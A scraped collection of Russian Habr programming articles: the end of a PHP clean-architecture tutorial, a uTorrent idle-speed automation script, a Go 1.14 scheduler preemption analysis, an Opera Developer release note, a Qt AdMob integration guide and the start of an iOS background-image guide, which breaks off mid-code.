$response = $this-processUseCase($request, $entries);
$this->assertEmpty($response->entries);
}
public function testCanSeeEntries()
{
$entries = [
new EntryEntity('testAuthor', 'test text')
];
$request = new FakeViewEntriesRequest(5);
$response = $this->processUseCase($request, $entries);
$this->assertNotEmpty($response->entries);
}
public function testCanSeeFiveEntries()
{
$entities = [];
for ($i = 0; $i < 10; $i++) {
$entities[] = new EntryEntity('Author ' . $i, 'Text ' . $i);
}
$request = new FakeViewEntriesRequest(5);
$response = $this->processUseCase($request, $entities);
$this->assertNotEmpty($response->entries);
$this->assertSame(5, count($response->entries));
}
public function testCanSeeFiveEntriesOnSecondPage()
{
$entities = [];
$expectedEntries = [];
$entryViewFactory = new FakeEntryViewFactory();
for ($i = 0; $i < 10; $i++) {
$entryEntity = new EntryEntity('Author ' . $i, 'Text ' . $i);
if ($i >= 5) {
$expectedEntries[] = $entryViewFactory->create($entryEntity);
}
$entities[] = $entryEntity;
}
$request = new FakeViewEntriesRequest(5);
$request->setPage(2);
$response = $this->processUseCase($request, $entities);
$this->assertNotEmpty($response->entries);
$this->assertSame(5, count($response->entries));
$this->assertEquals($expectedEntries, $response->entries);
}
/**
* @param $request
* @param $entries
* @return FakeViewEntriesResponse
*/
private function processUseCase($request, $entries)
{
$repository = new FakeEntryRepository($entries);
$factory = new FakeEntryViewFactory();
$response = new FakeViewEntriesResponse();
$useCase = new ViewEntriesUseCase($repository, $factory);
$useCase->process($request, $response);
return $response;
}
}
```
Завершение
==========
Мы рассмотрели, как тесты привели нас к `useCase`, тот привёл к интерфейсам, а они привели к фальшивым реализациям. Повторюсь, что исходный код для этой публикации можно [скачать с Github](https://github.com/BlackScorp/guestbook). Обратите внимание на тэги, обозначающие разные стадии.
Этот туториал демонстрирует, как для любого нового проекта можно легко применять разработку через тестирование и архитектуру чистого кода. Главное преимущество такого подхода — полная независимость логики. Такой подход также позволяет использовать сторонние библиотеки.
|
https://habr.com/ru/post/277543/
| null |
ru
| null |
# Автоматическое управление скоростью µTorrent в зависимости от активности пользователя
**В этой статье я бы хотел:**
1) Поделиться с вами своей находкой: программой позволяющей изменять скорость популярного торрент-клиента [utorrent](http://www.utorrent.com/) через параметры командной строки.
2) Показать живой пример использования данной программы (c применением планировщика [nncron](http://www.nncron.ru/index_ru.shtml)).
**Предистория:**
Некоторое время назад захотел я, чтобы utorrent в мое отсутствие за компьютером мог полностью занимать канал, а по моему приходу сокращал бы свои аппетиты, чтобы я мог комфортно пользоваться интернетом.
Подобных настроек слежения за пользователем в самом utorrent я не нашел, и более того, с удивлением обнаружил, что у любимого торрент клиента нет возможности управлять скоростью загрузки/отдачи посредством параметров командной строки.
Однако, порыскав по просторам интернета я смог таки найти программу, сей недочет функций восполняющую: [utspeed](http://teammc.cc/utorrent/) (v1.0.1.1).
На [сайте разработчика](http://teammc.cc/utorrent/) выложена версия, которая может управлять скоростью используя интерфейс встроенного в utorrent вебсервера. Т.е. мы запускаем данную программу с необходимыми параметрами – а она, сиюминутно по петле локалхоста передает эти параметры веб-интерфейсу, на что, опять таки сиюминутно и реагирует наш utorrent.
А вот собственно и пример, как можно автоматизировать переключение скорости во время простоя компьютера с использованием замечательного планировщика [nncron](http://www.nncron.ru/index_ru.shtml) (изначально я написал инструкцию по решению заявленной задачи для встроенного в ХР планировщика, но не обнаружив возможности возвращать параметры по приходу пользователя остановился на [nncron](http://www.nncron.ru/index_ru.shtml)).
0. во время всех манипуляций utorrent должен быть запущен.
1. Скачиваем [архив с программой v 1.0.1.1](http://teammc.cc/utorrent/);
2. Распаковываем в любую удобную папку — я бросил все это дело в папку с utorrent (вы можете положить содержимое архива куда вам удобнее — функционал не пострадает);
3. В настройках самого utorrent включаем web-интерфейс (ставим галку, жмем ок)
По желанию исправляем дефолтные данные. Но это делать не обязательно, т.к. в соответствии с ними доступ разрешен только с localhost, соответственно удаленные злоумышленники не смогут рулить нашими торрентами. Если дефолтные данные в utorrent исправили — необходимо в текстовом редакторе изменить соответствующие поля в файле настроек — utspeed.ini

4. Создаем задачу в nncron:
`#
( TorrentMonitoring
Action:
\ Если user не работает 16.6 минут...
IDLE: 1000
IF
\ И флаг-индикатор того что скорость была повышена не создан
FILE-EXIST: "c:\tc\Utils\uTorrent\SpeedUp.flag"
IF
ELSE
\ Создание флага, что скорость была повышена
FILE-CREATE: "c:\tc\Utils\uTorrent\SpeedUp.flag"
StartIn: "c:\tc\Utils\uTorrent\"
SWHide NormalPriority
\ Непосредственно установка нужной скорости скачивания-отдачи
START-APP: c:\tc\Utils\uTorrent\utspeed.exe /max_dl_rate 1000 /max_ul_rate 1000
THEN
THEN
\ Если user возобновил работу, снизить скорость
IDLE: 10
IF
ELSE
\ И флаг-индикатор того что скорость была повышена - создан
FILE-EXIST: "c:\tc\Utils\uTorrent\SpeedUp.flag"
IF
\ Удаление флага индикатора - т.е. знак что скорость понижаем
FILE-DELETE: "c:\tc\Utils\uTorrent\SpeedUp.flag"
StartIn: "c:\tc\Utils\uTorrent\"
SWHide NormalPriority
\ Непосредственно установка нужной скорости скачивания-отдачи
START-APP: c:\tc\Utils\uTorrent\utspeed.exe /max_dl_rate 50 /max_ul_rate 50
THEN
THEN
)#`
\* примечание — путь c:\tc\Utils\uTorrent\ — замените на путь, куда вы распаковали содержимое архива.
\*\* примечание 2 — тег code съел все пробелы. Форматированный текст скрипта вы можете скачать [отсюда](http://dl.getdropbox.com/u/390630/torrentmonitoring.zip).
Вот собственно и все, через 17 минут после того как мы на компьютере никакой активности не проявляем — utorrent включает скорость загрузки/отдачи в 1000 кбайт/сек. В течение минуты, после того как появилась активность — скорость ограничивается до 50 кбайт/сек.
**Послесловие:**
Программа позволяет изменять другие параметры utorrent. Более подробно с этим вы можете ознакомиться прочитав readme.txt.
Также, в дистрибутиве программы utspeed лежит уже написанный скрипт (файл utspeed.au3) для программы [autoit!](http://autoitscript.com) Его функционал схож со скриптом написанным мной для nncron.
Впрочем, можно обойтись и встроенным Windows планировщиком.
P.S. Для пользователей Vista необходимо использовать nncron версии [1.93b3](http://www.nncron.ru/forums/viewtopic.php?f=11&t=9789)
|
https://habr.com/ru/post/68059/
| null |
ru
| null |
# GO Scheduler: теперь не кооперативный?
Если вы читали release notes для версии GO 1.14, то возможно заметили несколько довольно интересных изменений в рантайме языка. Вот и меня очень заинтересовал пункт: «Goroutines are now asynchronously preemptible». Выходит что GO scheduler (планировщик) теперь не кооперативный? Что же, после прочтения по диагонали соответствующего [proposal](https://github.com/golang/proposal/blob/master/design/24543-non-cooperative-preemption.md) любопытство было удовлетворено.
Тем не менее, через некоторое время я решил более подробно исследовать нововведения. Результатами этих исследований и хотелось бы поделиться.
### System Requirements
Описанные ниже вещи требуют от читателя помимо знания языка GO дополнительных познаний, а именно:
* понимание принципов работы планировщика (хотя я и попытаюсь объяснить ниже, «на пальцах»)
* понимание принципов работы сборщика мусора
* понимание что такое GO assembler
В конце я оставлю пару ссылок которые по моему мнению хорошо раскрывают данные темы.
### Кратко о планировщике
Для начала напомню, что такое кооперативная и не кооперативная многозадачность.
С не кооперативной (вытесняющей) многозадачностью мы все с вами прекрасно знакомы на примере планировщика ОС. Данный планировщик работает в фоне, выгружает потоки на основании различных эвристик, а вместо выгруженных процессорное время начинают получать другие потоки.
Для кооперативного планировщика характерно другое поведение — он спит пока одна из горутин явно не разбудит его с намеком о готовности отдать свое место другой. Планировщик далее сам решит, надо ли убирать из контекста текущую горутину, и если да, кого поставить на ее место. Примерно так и работал планировщик GO.
Кроме того рассмотрим краеугольные сущности, которыми оперирует планировщик это:
* P — логические процессоры (их количество мы можем поменять функцией runtime.GOMAXPROCS), на каждом логическом процессоре в один момент времени может независимо выполняться одна горутина.
* M — потоки ОС. Каждый P работает на потоке из М. Заметьте, что P не всегда равно M, например, поток может быть заблокирован syscall'ом и тогда для его P будет выделен другой поток. А еще есть CGO и прочие и прочие нюансы.
* G — горутины. Ну тут понятно, на каждом P должна выполняться G и scheduler за этим следит.
И последний момент, который нужно знать, а когда же собственно горутина вызывает планировщик? Все просто, обычно инструкции для вызова вставляются компилятором в начало тела (пролог) функции (чуть позже мы поговорим об этом подробнее).
### А в чем собственно проблема?
Из начала статьи Вы уже поняли, что в GO изменился принцип работы планировщика, рассмотрим причины по которым эти изменения были сделаны. Взгляните на код:
**под спойлером**
```
func main() {
runtime.GOMAXPROCS(1)
go func() {
var u int
for {
u -= 2
if u == 1 {
break
}
}
}()
<-time.After(time.Millisecond * 5) // в этом месте main горутина разбудит планировщик, а он в свою очередь запустит горутину с циклом
fmt.Println("go 1.13 has never been here")
}
```
Если скомпилировать его с версией GO < 1.14, то строчку «go 1.13 has never been here» вы на экране не увидите. Происходит это потому, что, как только планировщик дает процессорное время горутине с бесконечным циклом, она всецело захватывает P, внутри этой горутины не происходит ни каких вызовов функций, а значит и планировщик мы больше не разбудим. И только явный вызов runtime.Gosched() даст нашей программе завершиться.
Это только один из примеров, когда горутина захватывает P и подолгу не дает другим горутинам выполниться на этом P. Больше вариантов, когда такое поведение вызывает проблемы, вы можете найти прочитав proposal.
### Разбираем proposal
Решение данной проблемы довольно простое. Давайте сделаем так же как и в планировщике ОС! Просто позволим рантайму GO вытеснить горутину из P и положить туда другую, а для этого воспользуемся средствами ОС.
Окей, как это реализовать? Мы позволим рантайму отправлять сигнал потоку на котором работает горутина. Обработчик этого сигнала зарегистрируем на каждом потоке из M, задача обработчика — определить можно ли вытеснить текущую горутину. Если да — сохраним ее текущее состояние (регистры и состояние стека) и дадим ресурсы другой, иначе — продолжим выполнение текущей горутины. Стоит заметить, что, концепция с сигналом — это решение для UNIX-base систем, в то время как, например, реализация для Windows несколько отличается. Кстати, сигналом для отправки был выбран SIGURG.
Наиболее сложная часть данной реализации состоит в определении — может ли горутина быть вытеснена. Дело в том, что некоторые места в нашем коде должны быть атомарными, с точки зрения garbage collector'а. Назовем такие места unsafe-point'ами. Если мы вытесним горутину в момент выполнения кода из unsafe-point'а, а затем запустится GC, то он застанет состояние нашей горутины, снятое в unsafe-point'e, и может натворить дел. Давайте рассмотрим концепцию safe/unsafe подробнее.
### А туда ли ты зашел, GC?
В версии до 1.12 runtime Gosched использовал safe-points места, где точно можно вызвать планировщик без боязни, что мы попадем в атомарную для GC секцию кода. Как мы уже говорили, данные safe-points располагаются в прологе функции (но далеко не каждой функции, заметьте). Если вы разбирали go-шный ассемблер, то могли бы возразить — никаких очевидных вызовов планировщика там не видно. Да это так, но вы можете найти там инструкцию вызова runtime.morestack, а если заглянуть внутрь этой функции то обнаружится вызов планировщика. Под спойлером я спрячу комментарий из исходников GO, либо вы можете найти ассемблер для morestack сами.
**найдено в исходниках**
Synchronous safe-points are implemented by overloading the stack bound check in function prologues. To preempt a goroutine at the next synchronous safe-point, the runtime poisons the goroutine's stack bound to a value that will cause the next stack bound check to fail and enter the stack growth implementation, which will detect that it was actually a preemption and redirect to preemption handling.
Очевидно, что при переходе на вытесняющую концепцию сигнал о вытеснении может застать нашу горутину в любом месте. Но авторы GO решили не уходить от safe-points, а объявить safe-points everywhere! Ну конечно, есть подвох, almost averywhere на самом то деле. Как говорилось выше, есть некоторые unsafe-points, где вытеснять мы никого не будем. Давайте напишем простой unsafe-point.
```
j := &someStruct{}
p := unsafe.Pointer(j)
// unsafe-point start
u := uintptr(p)
//do some stuff here
p = unsafe.Pointer(u)
// unsafe-point end
```
Чтобы понять, в чем же тут проблема, примерим на себя шкуру сборщика мусора. Каждый раз когда мы выходим на работу надо узнать корневые узлы (указатели на стеке и в регистрах), с которых мы начнем маркировку. Так как в рантайме нельзя сказать, являются 64 байта в памяти указателем или просто числом, обратимся к картам стека и регистров (некоторому кэшу с мета информацией), любезно предоставленным нам компилятором GO. Информация в этих картах позволяет нам найти указатели. Итак, нас разбудили и отправили работать, когда GO исполнял строчку No4. Придя на место и заглянув в карты, мы обнаружили, что там пусто (и это действительно так, ведь uintptr с точки зрения GC — число а не указатель). Что же, вчера мы слышали о выделении памяти под j, раз до этой памяти теперь не добраться — надо бы ее подчистить, и удалив память отправляемся спать. Что дальше? Ну, разбудило начальство, ночью, криками, ну вы и сами поняли.
С теорией на этом все, предлагаю рассмотреть на практике, как работают все эти сигналы, unsafe-point'ы и карты регистров да стеков.
### Перейдем к практике
Я дважды прогнал (go 1.14 и go 1.13) пример из начала статьи профайлером perf, дабы посмотреть какие системные вызовы происходят и сравнить их. Нужный syscall в 14й версии нашелся довольно быстро:
```
15.652 ( 0.003 ms): main/29614 tgkill(tgid: 29613 (main), pid: 29613 (main), sig: URG ) = 0
```
Отлично, очевидно рантайм послал SIGURG в тред на котором крутится горутина. Взяв это знание за отправную точку, я пошел смотреть коммиты в GO, чтобы найти, где и по какой причине этот сигнал посылается, а также найти место, где устанавливается обработчик данного сигнала. Начнем с посылки, функцию отправки сигнала мы найдем в runtime/os\_linux.go
```
func signalM(mp *m, sig int) {
tgkill(getpid(), int(mp.procid), sig)
}
```
Теперь найдем места в коде рантайма, откуда мы отправляем сигнал:
1. при suspend'е горутины, если она находится в состоянии «running». Запрос на suspend исходит от сборщика мусора. Тут пожалуй я не буду добавлять код, но его можно найти в файле runtime/preempt.go (suspendG)
2. если планировщик решает, что горутина работает слишком долго, runtime/proc.go (retake)
```
if pd.schedwhen+forcePreemptNS <= now {
signalM(_p_)
}
```
forcePreemptNS — константа равная 10мс, pd.schedwhen — время когда крайний раз вызывался планировщик для потока pd
3. а так же всем потокам посылается данный сигнал при панике, StopTheWorld (GC) и еще нескольких случаях (которые я вынужден обойти стороной, ибо размер статьи совсем уже выйдет за рамки)
С тем, как и когда рантайм шлет сигнал в M мы разобрались. Теперь давайте найдем обработчик данного сигнала и посмотрим, что делает поток при его приеме.
```
func doSigPreempt(gp *g, ctxt *sigctxt) {
if wantAsyncPreempt(gp) && isAsyncSafePoint(gp, ctxt.sigpc(), ctxt.sigsp(), ctxt.siglr()) {
// Inject a call to asyncPreempt.
ctxt.pushCall(funcPC(asyncPreempt))
}
}
```
Из этой функции видно, что бы «заприемтиться» надо пройти 2 проверки:
1. wantAsyncPreempt — проверяем «хочет ли» G вытесняться, тут, например, проверится валидность текущего статуса горутины.
2. isAsyncSafePoint — проверяем, можно ли вытеснить прямо сейчас. Самая интересная из проверок здесь — находится ли G в safe или unsafe point'е. Кроме того, мы должны быть уверены, что поток, на котором выполняется G, так же готов к вытеснению G.
Если обе проверки пройдены — из исполняемого кода будет совершен вызов инструкций, которые сохранят состояние G и вызовут планировщик.
### И еще об unsafe
Предлагаю разобрать новый пример, он проиллюстрирует еще один кейс с unsafe-point:
**еще одна бесконечная программа**
```
//go:nosplit
func infiniteLoop() {
var u int
for {
u -= 2
if u == 1 {
break
}
}
}
func main() {
runtime.GOMAXPROCS(1)
go infiniteLoop()
<-time.After(time.Millisecond * 5)
fmt.Println("go 1.13 and 1.14 has never been here")
}
```
Как вы могли бы догадаться, надпись «go 1.13 and 1.14 never been here» мы не увидим и в GO 1.14. Это происходит потому, что мы явно запретили прерывать функцию infiniteLoop (go:nosplit). Реализован такой запрет как раз с помощью unsafe-point, которой является все тело функции. Посмотрим, что сгенерировал компилятор для функции infiniteLoop.
**Осторожно ассемблер**
```
0x0000 00000 (main.go:10) TEXT "".infiniteLoop(SB), NOSPLIT|ABIInternal, $0-0
0x0000 00000 (main.go:10) PCDATA $0, $-2
0x0000 00000 (main.go:10) PCDATA $1, $-2
0x0000 00000 (main.go:10) FUNCDATA $0, gclocals·33cdeccccebe80329f1fdbee7f5874cb(SB)
0x0000 00000 (main.go:10) FUNCDATA $1, gclocals·33cdeccccebe80329f1fdbee7f5874cb(SB)
0x0000 00000 (main.go:10) FUNCDATA $2, gclocals·33cdeccccebe80329f1fdbee7f5874cb(SB)
0x0000 00000 (main.go:10) XORL AX, AX
0x0002 00002 (main.go:12) JMP 8
0x0004 00004 (main.go:13) ADDQ $-2, AX
0x0008 00008 (main.go:14) CMPQ AX, $3
0x000c 00012 (main.go:14) JNE 4
0x000e 00014 (main.go:15) PCDATA $0, $-1
0x000e 00014 (main.go:15) PCDATA $1, $-1
0x000e 00014 (main.go:15) RET
```
В нашем случае интерес представляет инструкция PCDATA. Когда линковщик видит эту инструкцию, он не преобразует ее в «реальный» ассемблер. Вместо этого в карту регистров или стека (определяется 1м аргументом) будет помещено значение 2го аргумента с ключом равным соответствующему programm counter (число которое можно наблюдать слева от имени функции+строка).
Как мы видим на строках 10 и 15 мы кладем в мапы $0 и $1 значения -2 и -1 соответственно. Запомним этот момент и заглянем внутрь функции isAsyncSafePoint, на которую я уже обращал ваше внимание. Там мы увидим следующие строки:
**isAsyncSafePoint**
```
smi := pcdatavalue(f, _PCDATA_RegMapIndex, pc, nil)
if smi == -2 {
return false
}
```
Именно в этом месте мы и проверяем, находится ли горутина в настоящий момент в safe-point'е. Мы обращаемся к карте регистров (\_PCDATA\_RegMapIndex = 0), и передав ей текущий pc проверяем значение, если -2 то G не в safe-point'e, а значит не может быть вытеснена.
### Заключение
На этом я остановил свои «изыскания», надеюсь статья была полезна и для вас.
Размещаю обещанные ссылки, но прошу быть внимательнее, ведь некоторая информация в данных статьях могла устареть.
GO scheduler — [раз](https://www.ardanlabs.com/blog/2018/08/scheduling-in-go-part1.html) и [два](https://www.ardanlabs.com/blog/2018/08/scheduling-in-go-part2.html).
[Assembler GO.](https://habr.com/ru/company/mailru/blog/358088/)
|
https://habr.com/ru/post/502506/
| null |
ru
| null |
# Первый релиз на канале Opera Developer

Как мы уже [писали раньше](http://habrahabr.ru/company/opera/blog/181400/), Opera переходит на ускоренный цикл релизов, состоящий из трёх каналов: Opera, Opera Next и Opera Developer. Если первые два канала уже с вами, то третий, самый экспериментальный, мы придерживали до тех пор, пока в нём не накопилось много интересного. Итак, встречайте: Opera Developer для [Mac](http://www.opera.com/download/get/?partner=www&opsys=MacOS&product=Opera%20Developer) и [Windows](http://www.opera.com/download/get/?partner=www&opsys=Windows&product=Opera%20Developer).
Если вы разрабатываете сайты или расширения, мы рекомендуем вам установить эту сборку Opera Developer: она будет часто обновляться и станет местом, где прежде всего будут появляться новые браузерные возможности и веб-технологии, которые, в итоге, придут в стабильные версии браузера Opera.
В чём же разница между Opera Next и Opera Developer? Next демонстрирует возможности, которые появятся в следующей стабильной версии, а Developer — это место для экспериментов, которые войдут в Next и пойдут дальше, а может быть так и останутся экспериментальными.
Чтобы не быть голословными, вот некоторые различия между текущими версиями Opera Next и Opera Developer…
* Текущая версия Opera Next 16.0.1196.29 и она работает на Chromium 29, Opera Developer имеет версию 17.0.1224.1 и работает на Chromium 30.
* В этой версии Opera Developer мы вернули некоторые возможности из Opera 12: закрепление вкладок и жесты с зажатой кнопкой мыши (не забудьте включить жесты в настройках).
* Добавились новые API для расширений: закладки, команды, адресная строка, webNavigation — документация для них в работе.
* В настройках впервые появился блок «При старте», где можно выбрать, что будет делать Opera: продолжать с прошлого места, откроет стартовую страницу или откроет группу страниц, которые можно задать дополнительно.
* Теперь можно создавать своих поисковых провайдеров и устанавливать для них ключевые слова
Также в экспериментальном разделе `opera:flags` появились некоторые возможности из Chromium и некоторые только наши:
* Медиавозможности, то есть поддержка микрофона и видео, которые вы можете проверить на [Web Audio Playground](http://webaudioplayground.appspot.com/) или [Webcam Toy](http://webcamtoy.com/).
* Контекстные меню для расширений, которые добавляют выпадающее меню для кнопок расширений, которое позволяет спрятать кнопку или быстро удалить расширение.
* Ленивая загрузка сессии позволит вам быстро запускать браузер с несколькими вкладками, из которых загружаться будет только активная, а остальные будут ждать своего момента.
* Поддержка тем оформления позволит вам устанавливать лёгкие темы из [каталога расширений](https://addons.opera.com/themes/), как это было в Opera 12. Но это только начало, мы планируем расширить формат тем, чтобы можно было ставить отдельные картинки для разных системных вкладок, вроде настроек, экспресс-панели и загрузок.
* Режим HiDPI теперь поддерживается и на Windows
Ну, как вам — нравится?
**PS:** Напомним, что сейчас в работе: вертикальные вкладки, миниатюры вкладок, список вкладок для переключения, перемещение вкладок между окнами, панель быстрого доступа (ранее известная, как панель закладок), синхронизация, настройки для сайтов и многое другое. Когда %THIS% будет готово? Когда мы это закончим, но тенденция хорошая, сами видите.
|
https://habr.com/ru/post/189472/
| null |
ru
| null |
# Объединяем Qt и AdMob

В один момент понадобилось мне интегрировать рекламу в мобильное приложение на Qt и я был сильно удивлен, обнаружив, что решений, в общем-то, и нет. Нет, есть конечно, [V-Play AdMob плагин](http://plugins.v-play.net/plugins/admob/), но вы меня извините, 160 баксов за то, что можно сделать за выходные — это чересчур. Последующие поиски привели меня к [этой](http://habrahabr.ru/post/220947/) статье на хабре, которая послужила материалом для Android реализации, а в итоге получился небольшой фреймворк, для работы с AdMob рекламой на IOS и Android.
Сам фреймворк можно найти на [GitHub](https://github.com/yevgeniy-logachev/QtAdMob). Здесь, в QtAdMob находится библиотека, а QtAdMobApp — тестовое приложение, демонстрирующее возможности библиотеки. В настоящий момент реализована поддержка баннеров и Interstitial рекламы (полноэкранной рекламы). Интерфейс баннеров представлен **IQtAdMobBanner**, содержащим набор методов для управления баннером (установка позиции, размера, показа/скрытия и проч.). Конкретные реализации сделаны в классах **QtAdMobBanner*Ios/Android/Dummy***, соответственно для IOS, Android и последний является классом-заглушкой для неподдерживаемых платформ. Создание платформ-специфик баннера легло на плечи функции **CreateQtAdMobBanner()**.
Подобная структура относится и к «интерстишал» рекламе, здесь есть свой базовый интерфейс **IQtAdMobInterstitial**, платформо-зависимая реализация в классах **QtAdMobInterstitial*Ios/Android/Dummy***, а также ф-ция создания **CreateQtAdMobInterstitial()**.
**пример использования:**
```
#include "MainWindow.h"
#include "ui_MainWindow.h"
#include "QtAdMob/QtAdMobBanner.h"
#include "QtAdMob/QtAdMobInterstitial.h"
MainWindow::MainWindow(QWidget *parent)
: QMainWindow(parent)
, ui(new Ui::MainWindow)
, m_Switch(false)
{
ui->setupUi(this);
m_Banner = CreateQtAdMobBanner();
m_Banner->Initialize();
m_Banner->SetUnitId("ca-app-pub-7485900711629006/8288667458");
m_Banner->SetSize(IQtAdMobBanner::Banner);
m_Banner->AddTestDevice("514ED2E95AD8EECE454CC5565326160A");
m_Banner->Show();
m_Interstitial = CreateQtAdMobInterstitial();
m_Interstitial->LoadWithUnitId("ca-app-pub-7485900711629006/9462519453");
m_Interstitial->AddTestDevice("514ED2E95AD8EECE454CC5565326160A");
m_Interstitial->Show();
connect(ui->okButton, SIGNAL(clicked()), this, SLOT(OnButtonOkClicked()));
}
MainWindow::~MainWindow()
{
m_Banner->Shutdown();
delete m_Banner;
delete m_Interstitial;
delete ui;
}
void MainWindow::resizeEvent(QResizeEvent *event)
{
UNUSED(event);
QPoint position((width() - m_Banner->GetSizeInPixels().width()) * 0.5f, 50.0f);
m_Banner->SetPosition(position);
}
void MainWindow::OnButtonOkClicked()
{
bool isShowed = m_Banner->IsShow();
if (!isShowed)
{
m_Banner->Show();
ui->okButton->setText("Hide Banner");
}
else
{
m_Banner->Hide();
ui->okButton->setText("Show Banner");
}
}
```
Initialize — метод выполняет базовую инициализацию баннера, конкретно в IOS этот метод делает поиск главной вьюшки и «приаттачивает» вьюшку баннера к ней. Собственно, в андроиде этот метод делает практически тоже самое.
SetUnitId — устанавливает идентификатор рекламы, который можно получить в настройках компании вашего приложения на странице AdMob.
SetSize — как говорит из названия, устанавливает размер баннера. Возможные размеры заданы в перечислении в интерфейсе баннеров.
AddTestDevice — добавляет идентификаторы тестовых девайсов, реклама на таких девайсах будет представленна тестовым баннером, с указанием размера баннера и проч. «дебажных» вещей. Идентификатор девайса можно вытянуть из консоли, при запуске приложения на устройстве
Show — ну и метод который выполняет загрузку и показ рекламы. Для скрытия рекламы существует метод Hide
В примере выше, в методе resizeEvent делается позиционировние баннера по центру
Для полноэкранной рекламы все еще проще, т.к. тут нет возможности задавать позицию и размеры, то интерфейс сократился до пары методов. Как правило, реклама такого типа отображается при переходах между уровнями в играх, и поэтому она должна быть уже загружена на момент показа. Поэтому здесь разделены методы загрузки и показа. LoadWithUnitId — метод выполняет загрузку рекламы с определенным идентификатором и должен быть вызван как можно раньше. После загрузки рекламы она не будет отображена, до вызова метода Show
**Интеграция в IOS:**
Интеграция для IOS оказалась достаточно простая и сводится к копированию фреймворка в нужный каталог проекта и добавление необходимых библиотек к проекту. Для начала инклюдим фреймворк в .pro файле проекта
```
include(QtAdMob/QtAdMob.pri)
```
А также добавляем все необходимые флаги компиляции и библиотеки
```
ios:QMAKE_CXXFLAGS += -fobjc-arc
ios:QMAKE_LFLAGS += -ObjC
ios:QT += gui_private
ios:LIBS += -F $$PWD/QtAdMob/platform/ios/GoogleMobileAds -framework GoogleMobileAds \
-framework AVFoundation \
-framework AudioToolbox \
-framework CoreTelephony \
-framework MessageUI \
-framework SystemConfiguration \
-framework CoreGraphics \
-framework AdSupport \
-framework StoreKit \
-framework EventKit \
-framework EventKitUI \
-framework CoreMedia
```
**Интеграция в Android:**
Т.к. опыта работы с java и андроидом у меня практически нет, то реализация получилась для меня несколько «монструозной». Главной проблемой то, что поток в котором работает UI QT и поток UI java — это два разных потока, и все вызовы из C++ в Java пришлось переводить на UI поток джавы, потому реализация QtAdMobActivity награмождена однотипными вызовами runOnUiThread.
Для подключения фреймворка понадобится следующее:
— Скопировать каталог с фреймворком в каталог проекта и заинклюдить его в .pro файле проекта, как и в случае с IOS версией
```
include(QtAdMob/QtAdMob.pri)
```
— Скопировать директории src/ и google-play-services\_lib/ из каталога QtAdMob/platform/android в каталог, где находится манифест AndroidManifest.xml
— Сделать все изменения в вашем манифесте как на скриншоте ниже
— Прилинковать следующие Qt библиотеки в файле проекта:
```
android:QT += androidextras gui-private
```
— Если не существует, то создать файл project.properties в каталоге с манифест-файлом и добавить в него путь к библиотеке Google Play Services
```
android.library.reference.1=./google-play-services_lib/
```
— И добавить путь к активити
```
android:DISTFILES += /src/org/dreamdev/QtAdMob/QtAdMobActivity.java
```
Пример работы тестового приложения
На этом все, надеюсь кому-то пригодится данная реализация. Ну а если вы заметили неточности, опечатки или есть пожелания — пишите мне в коменатриях или личку
|
https://habr.com/ru/post/261425/
| null |
ru
| null |
# Красивые фоновые текстуры в iOS
Друзья.
Сегодня речь пойдёт о создании красивых бэкграундов в iOs приложениях с точки зрения программиста, расчёте их разрешений, специфики разных Apple устройств и обходе подводных камней. Многое из этого для большинства iOs разработчиков покажется очевидным, но я буду рад, если для некоторых это станет инструкцией при непосредственной работе.
Итак, мы должны ответить на следующие вопросы:
1. Какие разрешения выбирать для картинок.
2. Как именовать картинки.
3. Как это использовать.
#### Какие разрешения выбирать для картинок
Не важно, для iPad, iPhone, iPod или универсальное приложение мы пишем, будут поддерживаться обе ориентации устройства или только одна, в любом случае, нам бы хотелось, чтобы задумка дизайнера с фоном была правильно реализована точно как на картинке-прототипе. Для этого нам, в первую очередь, необходимо избежать масштабирования изображения, к тому же это также благоприятно повлияет на performance, что тоже неплохо. Поэтому нам нужно рассчитать точные размеры рабочей области окна (размер бэкграундной картинки).
**Исходные данные**
Разрешения iOs устройств:
* iPhone 320x480
* iPhone (Retina) 640x960
* iPhone 5 (Retina) 640x1136
* iPad 768x1024
* iPad (Retina) 1536x2048
Высоты элементов:
* Status Bar 20pt (20px без Retina и 40px с Retina)
* Navigation Bar 44pt (44px без Retina и 88px с Retina)
* Tab Bar 49pt (49px без Retina и 98px с Retina)
Теперь просто вычитаем из высоты экрана количество точек, что «съедают» элементы управления и получаем размеры картинок для бэкграунда, учитываем обе ориентации, если необходимо.
Например, если у нас присутствуют status bar и navigation bar, но нет tab bar, мы получаем:
Портретная ориентация:
* iPhone 320x416
* iPhone (Retina) 640x832
* iPhone 5 (Retina) 640x1008
* iPad 768x960
* iPad (Retina) 1536x1920
Альбомная ориентация:
* iPhone 480x256
* iPhone (Retina) 960x512
* iPhone 5 (Retina) 1136x512
* iPad 1024x704
* iPad (Retina) 2048x1408
#### Как именовать картинки
Согласно документации Apple среда сама выберет картинку нужного разрешения (для Retina или без) для нужного устройства, если в ресурсах присутствуют файлы с соответствующими суффиксами. Для Retina экранов это "@2x", для iPhone — "~iphone", для iPad — "~ipad". Внимание! Суффиксы чувствительны к регистру.
Кроме того, нам нужно учесть так же в названиях обе ориентации (предлагаю это сделать без суффикса для портретной и с помощью суффикса «l» для альбомной) и увеличенный размер картинки для iPhone 5 (многие это делают с помощью суффикса "-568h"). Эти суффиксы не обрабатываются системой автоматически и нам придётся делать это вручную.
Таким образом мы получаем список имён файлов, которые надо добавить в ресурсы:
* iPhone background~iphone.png
* iPhone (Retina) background@2x~iphone.png
* iPhone 5 (Retina) background-568h@2x~iphone.png
* iPad background~ipad.png
* iPad (Retina) background@2x~ipad.png
Альбомная ориентация:
* iPhone backgroundl~iphone.png
* iPhone (Retina) backgroundl@2x~iphone.png
* iPhone 5 (Retina) backgroundl-568h@2x~iphone.png
* iPad backgroundl~ipad.png
* iPad (Retina) backgroundl@2x~ipad.png
#### Как это использовать
Итак, картинки нужных разрешений созданы, теперь давайте заставим их работать так, как нужно.
Для начала сделаем функцию loadBgImage, которая будет выбирать нужную текстуру. Напоминаю, что нам вручную нужно подставлять только 2 суффикса к названию.
```
- (UIImage *) loadBgImageWithLandscapeOrientation: (BOOL) isLandscape
{
static BOOL isIphone5 = [UIScreen mainScreen].bounds.size.height == 568;
NSString * imageName = @"background";
if (isLandscape)
{
imageName = [imageName stringByAppendingString: @"l"];
}
if (isIphone5)
{
imageName = [imageName stringByAppendingString: @"-568h"];
}
return [UIImage imageNamed: imageName];
}
```
А теперь добавим в наш view controller следующую функцию:
```
-(void)willAnimateRotationToInterfaceOrientation:(UIInterfaceOrientation)toInterfaceOrientation duration:(NSTimeInterval)duration
{
[super willAnimateRotationToInterfaceOrientation: toInterfaceOrientation duration: duration];
